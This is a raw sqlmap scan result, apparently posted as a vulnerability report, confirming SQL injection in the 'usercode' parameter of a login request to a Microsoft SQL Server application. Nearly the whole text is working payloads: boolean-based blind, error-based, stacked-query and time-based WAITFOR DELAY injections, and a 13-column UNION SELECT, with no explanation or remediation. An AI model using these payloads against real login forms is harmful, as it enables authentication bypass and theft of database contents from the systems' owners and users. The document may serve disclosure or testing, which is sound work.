 sqlmap identified the following injection point(s) with a total of 1000 HTTP(s) requests:
---
Parameter: usercode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=logon&usercode=custom' AND 5811=5811 AND 'mMcK'='mMcK&passwd=111

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: method=logon&usercode=custom' AND 8521 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8521=8521) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'whuZ'='whuZ&passwd=111

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: method=logon&usercode=custom';WAITFOR DELAY '0:0:5'--&passwd=111

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: method=logon&usercode=custom' WAITFOR DELAY '0:0:5'--&passwd=111

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: method=logon&usercode=custom' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(10
7)+CHAR(113)+CHAR(111)+CHAR(101)+CHAR(65)+CHAR(67)+CHAR(87)+CHAR(71)+CHAR(84)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(99)+CHAR(86)+CHAR(84)+CHAR(77)+CHAR(84)
+CHAR(89)+CHAR(101)+CHAR(89)+CHAR(112)+CHAR(66)+CHAR(98)+CHAR(65)+CHAR(85)+CHAR(81)+CHAR(70)+CHAR(65)+CHAR(74)+CHAR(74)+CHAR(79)+CHAR(101)+CHAR(97)+CHAR
(80)+CHAR(103)+CHAR(99)+CHAR(122)+CHAR(81)+CHAR(80)+CHAR(113)+CHAR(75)+CHAR(101)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113),NULL-- rZDA&passwd=11